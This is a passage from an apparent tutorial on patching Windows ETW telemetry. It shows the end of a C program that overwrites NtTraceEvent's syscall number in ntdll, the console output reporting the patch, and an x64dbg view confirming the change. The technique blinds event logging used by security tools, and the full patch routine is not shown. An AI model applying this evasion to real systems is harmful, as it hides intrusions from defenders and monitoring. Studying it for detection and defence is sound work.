 printf("[!] VirtualProtect [2] failed with error  %d \n", GetLastError());
return FALSE;
}
printf("[+] DONE ! \n");
return TRUE;
}
int main() {
//PatchEtwWriteFunctionsStart(PATCH_ETW_EVENTWRITE);
//PatchEtwWriteFunctionsStart(PATCH_ETW_EVENTWRITE_FULL);
PatchNtTraceEventSSN();
printf("[#] Press <Enter> To Quit ... \n");
getchar();
return 0;
}
C:\Users\Admin\source\repos
> Address of "NtTraceEvent" : 0x00007FFB1A62F7F0
> Position Of NtTraceEvent's SSN : 0x00007FFB1A62F7F4
> Patching with "FF" ... [+] DONE !
[#] Press <Enter> To Quit ...
EtwPatching.exe - PID: 17248 - Module: ntdll.dll - Thread: Main Thread 23432 - x64dbg
File View Debug Tracing Plugins Favourites Options Help May 12 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source Referen
00007FFB1A62F7F0 < 4C:8BD1 mov r10,rcx ZwTraceEvent
00007FFB1A62F7F3 B8 FF000000 mov eax,FF
00007FFB1A62F7F8 F60425 0803FE7F 01 test byte ptr ds:[7FFE0308],1
00007FFB1A62F800 75 03 jne ntdll.7FFB1A62F805
00007FFB1A62F802 0F05 syscall
00007FFB1A62F804 C3 ret
00007FFB1A62F805 CD 2E int 2E
00007FFB1A62F807 C3 ret
00007FFB1A62F808 0F1F8400 00000000 nop dword ptr ds:[rax+rax],eax
00007FFB1A62F810 < 4C:8BD1 mov r10,rcx ZwPowerInformation